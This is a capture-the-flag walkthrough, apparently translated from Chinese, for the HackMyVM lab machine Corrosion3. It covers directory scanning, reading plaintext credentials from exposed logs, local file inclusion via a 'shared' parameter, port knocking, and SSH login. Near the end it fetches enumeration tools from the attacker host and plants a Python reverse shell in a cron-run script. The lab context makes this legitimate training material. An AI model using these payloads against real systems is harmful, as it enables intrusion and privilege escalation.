Target information
Download address:
https://hackmyvm.eu/machines/machine.php?vm=Corrosion3
Range: hackmyvm eu
Target name: Worrosion3
Difficulty: simple
Release time: February 18, 2022
Prompt:
nothing
Target: 2 flag s
Experimental environment
Attack aircraft:VMware	kali	192.168.7.3

Target plane:Vbox		linux	IP Automatic acquisition
information gathering
Scan host
Scan the IP address of the target in the LAN
sudo nmap -sP 192.168.7.1/24

The scanned host address is 192.168.7.211
Scan port
Open service port of scanning target
sudo nmap -sC -sV -p- 192.168.7.211 -oN corrosion3.nmap

Scan to port 22 and port 80, of which port 22 is filtered. First look at port 80
http://192.168.7.211

After opening, it is the default page of Apache 2. First do a directory scan
gobuster dir -w ../../Dict/SecLists-2021.4/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.7.211 -x php,html,txt,zip

Scan to the website directory and visit it
http://192.168.7.211/website


After opening, it is an html5 website. It is found in the source code that it is a TEMPLATE STOCK program. exploitdb did not find the vulnerability, so do a directory scan on the website again
gobuster dir -w ../../Dict/SecLists-2021.4/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.7.211/website -x php,html,txt,zip
logs directory is found. Please visit it
http://192.168.7.211/website/logs

Find 2 login logs and download them to see the content
wget http://192.168.7.211/website/logs/login_request.log
wget http://192.168.7.211/website/logs/login_request1.log

Download it and open it

cat login_request1.log
cat login_request.log

Get two groups of account passwords from two logs and try to log in with post
test:test
randy:RaNDY$SuPer!Secr3etPa$$word

Page not found, sales found in directory scan_ detail. PHP page, visit and have a look
http://192.168.7.211/website/sales_detail.php

After opening, there is a blank page. I guess it needs fuzzy test,
wfuzz -c -w ../../Dict/myfuzz/dirtop20000.txt -u http://192.168.7.211/website/sales_detail.php?FUZZ=/etc/passwd |grep -v '0 Ch'

After various dictionary matching parameters, the parameter shared is finally exposed (the file contains vulnerabilities). Let's take a look at the contents of the passwd file first
view-source:http://192.168.7.211/website/sales_detail.php?shared=/etc/passwd

I found randy and bob. I saw that port 22 is filtered by firewall before. I guess Port knocking technology is needed. Let's see if we can read the configuration file
view-source:http://192.168.7.211/website/sales_detail.php?shared=/etc/knockd.conf


The order of knocking ports is 1110, 2220 and 333 to verify
knock 192.168.7.211 1110 2220 3330 -v
Check whether the lower port is open
sudo nmap -p 22 192.168.7.211

The port is opened, and now SSH is connected. Use the two groups of users obtained before, one of which is the same as the user name in passwd to verify whether the password is correct
ssh randy@192.168.7.211
 Input password RaNDY$SuPer!Secr3etPa$$word

SSH login succeeded. Find the sensitive information
cd /home/bob/
ls
cat user.txt

Get user Txt, and then look for the right raising information. If you can't find it, upload an auxiliary right raising script and check it

1. Open HTTP service in kali attacker script directory
python3 -m http.server

2. Target download auxiliary lifting script
cd /tmp
wget http://192.168.7.3:8000/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh

Find a python script of bob user. Go and have a look
cd /opt
ls -al
cat simpleurlencode.py

The script is very simple. Input, url coding, output, and then upload a pspy64 to see if it will run automatically
wget http://192.168.7.3:8000/pspy64
chmod+x pspy64
./pspy64


It is found that bob(UID=1001) is executed every 2 minutes. Let's modify this script to make him rebound the shell with bob permission

1. kali attacker listens to port 4444
nc -lvvp 4444


2. Modify simpleurlencode Py script
#!/usr/bin/python3

import urllib.parse


import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.7.3",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);


string = input("Url Encode String: ")
input = urllib.parse.quote(string)
print("Encoded String: " + input)
After modification, wait for the shell to bounce back to the attacker within 2 minutes
